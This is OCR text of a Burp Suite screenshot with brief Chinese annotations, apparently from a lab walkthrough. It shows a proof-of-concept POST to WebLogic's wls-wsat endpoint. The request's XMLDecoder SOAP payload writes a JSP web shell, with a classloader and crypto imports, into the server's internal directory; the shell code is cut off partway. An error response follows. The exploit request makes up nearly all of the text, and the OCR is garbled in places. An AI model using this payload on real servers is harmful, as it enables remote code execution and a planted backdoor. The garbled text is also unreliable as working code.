 1 ×
2 ×
...
Send
Cancel
<
>
Target: ht
改成POST请求
Request
Pretty
Raw
Hex
\n
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.19.137:23732
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION =
;
vue_admin_template_token =
Connection : close
Content-Type : text/xml
Content-Length : 1098
改成xml
<<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/ "
>
<soapenv:Header >
<work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/ ">
<java>
<java version ="1.4.0" class="java.beans.XMLDecoder ">
<object class="java.io.PrintWriter ">
<string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/w
ar/test.js
p
</string>
<void method="println ">
<string>
<![CDATA[
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!
class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return
这是POC
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection : close
3 Date: Thu, 13 Oct 2022 11:05:04 GMT
4 Content-Type : text/xml; charset=utf-8
5 X-Powered-By : Servlet/2.5 JSP/2.1
6 Content-Length : 472
7
8 <?xml version ='1.0' encoding ='UTF-8'?>
<S:Envelope xmlns:S ="http://schemas.xmlsoap.org/soap/envelope/ ">
<S:Body>
<S:Fault xmlns:ns4 ="http://www.w3.org/2003/05/soap-envelope ">
<faultcode >
S:Client
</faultcode >
<faultstring >
Couldn't create SOAP message due to exception: XML reader error:
com.ctc.wstx.exc.WstxUnexpectedCharException: Unexpected character
'&lt;' (code 60) in prolog, after '&lt;'.
9 at [row,col {unknown-source}]: [1,2]
</faultstring >
</S:Fault >
</S:Body >
</S:Envelope >
Search...
0 matches
Search...
0 matches